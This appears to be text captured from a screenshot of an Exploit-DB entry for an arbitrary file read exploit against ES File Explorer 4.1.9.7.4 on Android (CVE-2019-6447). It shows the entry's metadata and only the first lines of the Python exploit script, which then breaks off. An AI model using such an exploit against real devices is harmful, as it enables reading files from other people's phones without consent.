 https://www.exploit-db.com/exploits/50070
3
2
11
VirusTotal Kali Forums Exploit-DB GHDB WhatsApp GTFOBins CyberChef Photopea | Online Ph... Online - Reverse Shell...
DATABASE
ES File Explorer 4.1.9.7.4 - Arbitrary File Read
EDB-ID:
50070
CVE:
2019-6447
EDB Verified:
Author:
NEHAL ZAMAN
Type:
REMOTE
Exploit: / {}
Platform:
ANDROID
Date:
2021-06-29
Vulnerable App:
# Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447
import requests
import json
import ast
import sys
if len(sys.argv) < 3: